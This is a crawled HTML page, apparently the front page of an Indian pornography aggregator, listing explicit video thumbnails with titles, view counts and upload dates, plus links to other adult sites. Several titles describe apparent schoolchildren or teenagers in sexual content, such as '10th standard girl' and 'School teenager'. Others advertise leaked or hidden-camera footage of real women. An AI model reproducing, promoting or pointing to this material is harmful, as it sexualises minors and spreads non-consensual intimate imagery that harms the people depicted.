

--- FILE ---
content_type: text/html
request_url: https://malluporn.net/en/?ref=indianteenporn.mobi
body_size: 15571
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mallu Porn - Hot Mallu Porn Videos featuring sexy Indian babes. </title>
        <meta name="description" content="Experience the hottest Mallu videos from different porn sites in one place with Mallu Porn!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://malluporn.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/AwUx5YVDjdlEjOAoc.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mallu<span>Porn</span>.net</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Mallu Porn</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self">Newest</a>
                        <a href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6160539964297400021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="557ea275248b4ed5" src="/thumbs/21/6160539964297400021_0.jpg" alt="milky aunty wife beautiful enjoying and seducing part 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1677877</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> milky aunty wife beautiful enjoying and seducing part 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731192400037/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg" alt="Tamil college girl showing boobs to her bf in hostelt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2910522</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil college girl showing boobs to her bf in hostelt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2093883</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu married aunty affair with bf</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732599567410/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95d1e0432" src="/thumbs/410/2705852732599567410_0.jpg" alt="Desi girl self boob press" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1307882</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girl self boob press</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732258767105/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg" alt="Friend wife pushpa patel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2606697</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Friend wife pushpa patel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731858950171/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb930f9181b" src="/thumbs/171/2705852731858950171_0.jpg" alt="Dubmash Tamil by Tamil Aunty with flashing boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 962598</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dubmash Tamil by Tamil Aunty with flashing boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734444013757/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9cb0e08bd" src="/thumbs/757/2705852734444013757_0.jpg" alt="Young boy playing with desi aunty&#039;s big boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 642021</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young boy playing with desi aunty&#039;s big boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733580246677/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99791fe95" src="/thumbs/677/2705852733580246677_0.jpg" alt="chennai tamil IT girl fingering for her bf (hot)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 859538</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> chennai tamil IT girl fingering for her bf (hot)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895565819520/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75156d96e80" src="/thumbs/520/1892856895565819520_0.jpg" alt="rajitha aunty leaked picture" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 783493</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> rajitha aunty leaked picture</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7623301445533810019/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69cb684654c3bd63" src="/thumbs/19/7623301445533810019_0.jpg" alt="Indian kerala mallu teenage students college kiss" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 474142</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.09.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian kerala mallu teenage students college kiss</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734527255908/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d0043564" src="/thumbs/908/2705852734527255908_0.jpg" alt="Desi Natural Expression" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 592695</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Natural Expression</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1676608</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> ZOMATO BOY Fucked Aunty P-6</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638959359162/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10916af4ba" src="/thumbs/162/3824942638959359162_0.jpg" alt="Girl in bus lenga blawse" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 656763</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.04.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Girl in bus lenga blawse</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7429652863637347354/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="671b6dea5d915c1a" src="/thumbs/354/7429652863637347354_0.jpg" alt="Kerala Indian girl, hot webcam show" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 396254</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala Indian girl, hot webcam show</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897797639927/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751dbe04ef7" src="/thumbs/927/1892856897797639927_0.jpg" alt="Sexy South Indian hot ass Dance" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 399066</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy South Indian hot ass Dance</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6336047776133497753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57ee29e1f0574399" src="/thumbs/753/6336047776133497753_0.jpg" alt="Bhabhi ki pyaas" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 110947</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi ki pyaas</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3718216000444712569/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3399c1c0a0ae4679" src="/thumbs/569/3718216000444712569_0.jpg" alt="Mallu Aunty with Nymphos boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 219253</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.10.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu Aunty with Nymphos boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731672226789/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg" alt="Desi cute teen tulsi sucking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 338852</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi cute teen tulsi sucking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2708826972715852247/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2597afc79ab9a1d7" src="/thumbs/247/2708826972715852247_0.jpg" alt="Indian husband mera chut mar diya .Desi milf ke sath rath main chudayi ki.real indian huge panis creampie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 100</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian husband mera chut mar diya .Desi milf ke sath rath main chudayi ki.real indian huge panis creampie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639645254956/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg" alt="My Hindu Girlfriend in noida college class room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1534107</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> My Hindu Girlfriend in noida college class room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731055689120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg" alt="Indian bhabhi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1512186</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian bhabhi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733796412924/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg" alt="Indian School teenager With Bf Homemade" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 932736</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian School teenager With Bf Homemade</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734986131346/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg" alt="Real" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 316643</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734274888353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c0f962a1" src="/thumbs/353/2705852734274888353_0.jpg" alt="Indian big boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 392900</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian big boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg" alt="Desi coupl home made" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1237719</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi coupl home made</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637808706813/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104cd564fd" src="/thumbs/813/3824942637808706813_0.jpg" alt="10th standard girl sex in boys hostel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 66968</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> 10th standard girl sex in boys hostel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1988944110753742706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1b9a26217f94ff72" src="/thumbs/706/1988944110753742706_0.jpg" alt="desi desi Madurai college girl Kanmani fucking with boyfriend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 297122</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi desi Madurai college girl Kanmani fucking with boyfriend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731483140267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg" alt="Tamil lesibian school girls with audio (viral-2018)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 451343</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil lesibian school girls with audio (viral-2018)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 659336</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bf says kuch to dikhao dirty talk kro</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639914724040/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ca5caac8" src="/thumbs/40/3824942639914724040_0.jpg" alt="MONIKA" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 511241</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> MONIKA</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732750651976/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9661f6248" src="/thumbs/976/2705852732750651976_0.jpg" alt="Sexy Indian Blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 672626</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Indian Blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731563116883/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91f570953" src="/thumbs/883/2705852731563116883_0.jpg" alt="Hidden cam" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1177</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hidden cam</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545226689147/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2512a882a7b" src="/thumbs/147/1426482545226689147_0.jpg" alt="Amateur mature wife with young guy Desert Rose aka Prostitute" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 102</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur mature wife with young guy Desert Rose aka Prostitute</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897054056817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751af8e2171" src="/thumbs/817/1892856897054056817_0.jpg" alt="cute aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53285</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895761483959/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751628308b7" src="/thumbs/959/1892856895761483959_0.jpg" alt="Swamiji Fucking Ashramam Aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Swamiji Fucking Ashramam Aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/247645113745790790/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="36fcfeb3b2dd746" src="/thumbs/790/247645113745790790_0.jpg" alt="Teen Tamil Bhabhi in bed with her Office Colleague" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 238</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen Tamil Bhabhi in bed with her Office Colleague</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732567530882/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95b352d82" src="/thumbs/882/2705852732567530882_0.jpg" alt="Indian collegegirl tamanna got fucked like Horse" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1089568</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian collegegirl tamanna got fucked like Horse</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639171800530/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109e148dd2" src="/thumbs/530/3824942639171800530_0.jpg" alt="Aunty fukked  2 , &agrave;&deg;&micro;&agrave;&deg;&sbquo;&agrave;&deg;&mdash;&agrave;&plusmn;&agrave;&deg;&uml;&agrave;&deg;&iquest; " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 274250</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aunty fukked  2 , &agrave;&deg;&micro;&agrave;&deg;&sbquo;&agrave;&deg;&mdash;&agrave;&plusmn;&agrave;&deg;&uml;&agrave;&deg;&iquest; </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733831272841/" class="trd">
                                <div class="thumb-image wide-ratio">
